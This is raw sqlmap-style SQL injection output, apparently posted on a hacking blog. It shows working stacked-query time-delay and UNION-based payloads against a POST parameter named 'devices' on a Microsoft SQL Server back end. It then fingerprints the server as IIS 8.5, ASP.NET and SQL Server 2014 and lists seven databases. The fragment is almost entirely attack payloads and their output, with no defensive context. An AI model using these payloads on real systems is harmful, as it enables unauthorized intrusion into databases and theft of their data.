 Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: devices=FLASH';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: devices=FLASH' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHAR(122)+CHAR(1
13)+CHAR(102)+CHAR(116)+CHAR(67)+CHAR(106)+CHAR(68)+CHAR(69)+CHAR(76)+CHAR(117)+CHAR(89)+CHAR(70)+CHAR(110)+CHAR(104)+CH
AR(68)+CHAR(100)+CHAR(109)+CHAR(83)+CHAR(83)+CHAR(122)+CHAR(80)+CHAR(97)+CHAR(79)+CHAR(114)+CHAR(119)+CHAR(119)+CHAR(72)
+CHAR(116)+CHAR(72)+CHAR(98)+CHAR(117)+CHAR(81)+CHAR(119)+CHAR(100)+CHAR(106)+CHAR(109)+CHAR(74)+CHAR(120)+CHAR(77)+CHAR
(98)+CHAR(74)+CHAR(73)+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL-- SRVE
---
[13:00:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2014
[13:00:22] [INFO] fetching database names
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
HACK之道